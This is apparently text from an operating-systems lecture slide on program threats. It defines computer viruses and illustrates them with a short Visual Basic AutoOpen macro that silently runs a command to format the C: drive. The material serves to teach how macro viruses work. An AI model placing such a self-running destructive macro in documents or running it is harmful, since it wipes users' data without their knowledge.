 Program Threats (Cont.)
n Viruses
l Code fragment that can piggyback on a legitimate program
l Self-replicating, designed to infect other computers
l Very specific to CPU architecture, operating system, applications
l Usually borne via email or as a macro
Visual Basic Macro to reformat hard drive
Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(’’Scripting.FileSystemObject’’)
vs = Shell(’’c:command.com /k format c:’’,vbHide)
End Sub